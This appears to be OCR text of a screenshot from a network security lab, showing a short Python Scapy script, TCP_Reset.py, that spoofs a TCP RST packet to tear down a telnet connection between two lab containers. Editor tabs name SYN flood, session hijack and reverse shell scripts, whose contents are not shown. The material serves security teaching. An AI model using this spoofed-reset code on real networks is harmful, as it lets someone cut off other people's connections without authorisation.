 Open
TCP_Reset.py
~/Lab2/Labsetup/volumes
Save
synflood.py × TCP_Reset.py × TCP_hijack.py × reverse_shell.py ×
1 #!/usr/bin/env python3
2
3 from scapy.all import *
4
5 ip = IP(src = "10.9.0.6", dst = "10.9.0.5")
6 tcp = TCP(sport = 33690 , dport = 23, flags = "R", seq = 379703640 ,
ack = 2089013127)
7 pkt = ip/tcp
8 ls(pkt)
9 send(pkt, iface = "br-f8cffa32105f", verbose = 0)